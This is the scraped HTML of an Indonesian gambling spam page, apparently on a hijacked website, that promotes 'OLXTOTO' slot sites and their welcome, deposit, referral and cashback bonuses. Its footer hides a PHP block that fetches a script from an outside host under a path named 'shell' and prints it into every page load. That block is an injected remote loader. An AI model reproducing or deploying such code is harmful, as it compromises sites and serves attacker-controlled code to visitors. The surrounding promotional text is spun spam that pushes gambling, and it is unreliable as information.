<p>Daftar opsi provider slots gaming terbaik lain di mana juga dapat anda temui dan permainkan permainan-permainan slotnya lewat bandar slots online paling dipercaya ialah Spadegaming. Provider slots Spadegaming sendiri ialah perusahaan pemasok games slots paling besar serta terpenting yang udah menjalani lebih dari beberapa ratus permainan slots. Beberapa kelebihan yang dijajakan Spadegaming misalnya permainan slots dengan kesempatan menang paling besar, agunan gampang jekpot serta tema-tema permainan slots yang hebat dan menarik.</p>
<h2>Bandar Slots Online Paling dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Bermain slots online dengan sejumlah keuntungan tentunya jadi satu harapan paling besar untuk beberapa slotters. Ingat akan hal tersebut, sejumlah penjudi kadang cari broker judi slots terpercaya serta terbaik lantaran dipercaya akan oke dan dapat dihandalkan dalam memberi banyak sejumlah keuntungan buat anggotanya. Manalagi, telah banyak dari beberapa slotters juga yang menunjukkan sendiri begitu menguntungkannya masuk di bandar slots bisa dipercaya dengan adanya banyak promosi bonus atraktif yang dijajakan. Berikut berapa banyak promosi bonus atraktif yang ditawari sama bandar slots online bisa dipercaya, di antaranya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang di kenal juga bernama bonus new peserta sebagai satu diantaranya bonus bagus yang dikasihkan bandar slots online dapat dipercaya untuk beberapa anggota anyar. Bonus ini dapat diperoleh beberapa slotters diawalnya sewaktu sukses lakukan register.</p>
<h2>Bonus Deposit</h2>
<p>Selainnya welcome bonus, juga ada bonus deposit di mana bisa juga anda raih dari bandar slots online dapat dipercaya yang umumnya akan dikasihkan setiap deposit. Bonus deposit berlaku untuk seluruhnya model pembayaran serta dapat diraih dalam sehari-harinya waktu anda aktif saat bermain judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal sebagai keuntungan bonus yang bisa diterima peserta kalau sukses menganjurkan rekan buat tergabung. Sementara itu, bonus referal yang didatangkan broker judi slots dapat dipercaya berlaku sepanjang umur waktu bettor itu merupakan anggota aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang sangat menarik dari bandar slots online bisa dipercaya ialah bonus cashback. Bonus yang di kenal juga berikut nama turnover ini merupakan bonus yang keuntungannya akan diberi di peserta yang kalah taruhan biar tak rugi seusai memasangkan modal taruhan diawalnya untuk permainkan permainan slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-635 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-pantar-timur/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Pantar Timur</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-semboro/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Semboro</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-68 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-malinau-selatan-hulu/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Malinau Selatan Hulu</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:18+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi di saat main judi slots online pastinya bukan hanya berdasar pada dari kemauan memperoleh keuntungan paling besar saja. Karenanya main slots dengan adanya banyak keluasaan terus diharapkan tiap banyak slotters supaya dapat bertambah nyaman dan bahagia dalam menikmatinya. Sebenarnya, buat waktu ini pun telah banyak keluasaan dalam service judi slots&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-malinau-selatan-hulu/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Malinau Selatan Hulu</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-841 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-rantebulahan-timur/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Rantebulahan Timur</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:23:12+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi di saat main judi slots online pasti tidak cuma berdasar pada dari hasrat mendapati keuntungan paling besar saja. Karena main slots dengan adanya banyak keluasaan pun selalu dibutuhkan tiap-tiap banyak slotters supaya lebih bisa nyaman dan bahagia dalam menikmatinya. Sebenarnya, buat waktu ini pun sudahlah banyak kelapangan dalam pelayanan judi&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-rantebulahan-timur/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Rantebulahan Timur</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-153 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-balantak-selatan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Balantak Selatan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:33+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi di saat main judi slots online pastinya bukan sekedar menurut dari kemauan memperoleh keuntungan paling besar saja. Masalahnya bermain slots dengan beberapa keringanan pula selalu dikehendaki tiap banyak slotters biar bisa semakin nyaman dan senang dalam menikmatinya. Sesungguhnya, untuk saat ini telah banyak keluasaan dalam service judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-balantak-selatan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Balantak Selatan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-501 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-mandrehe/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Mandrehe</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:45+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi saat bermain judi slots online pasti bukan cuma berdasar dari impian memperoleh keuntungan paling besar saja. Karena bermain slots dengan adanya banyak kelapangan pun selalu dibutuhkan tiap beberapa slotters supaya dapat semakin nyaman dan bahagia dalam menikmatinya. Sesungguhnya, buat waktu ini telah banyak keluasaan dalam service judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-mandrehe/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Mandrehe</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-433 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-pulau-laut-barat/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Pulau Laut Barat</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:31+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi di saat main judi slots online pastinya tidak sekedar menurut dari hasrat memperoleh keuntungan paling besar saja. Masalahnya main slots dengan adanya banyak keluasaan pula selalu dibutuhkan tiap banyak slotters biar bisa semakin nyaman dan senang dalam menikmatinya. Sebenarnya, buat saat ini juga telah banyak keluasaan dalam pelayanan judi slots&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-pulau-laut-barat/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Pulau Laut Barat</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-140 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-hatonduhan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Hatonduhan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:31+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes beberapa penjudi saat bermain judi slots online pasti bukan cuma berdasar dari hasrat mendapat keuntungan paling besar saja. Karenanya main slots dengan adanya banyak keluasaan pun selalu diharapkan tiap beberapa slotters supaya dapat bertambah nyaman dan suka dalam menikmatinya. Bahwasanya, untuk saat ini juga telah banyak keluasaan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-hatonduhan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Hatonduhan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 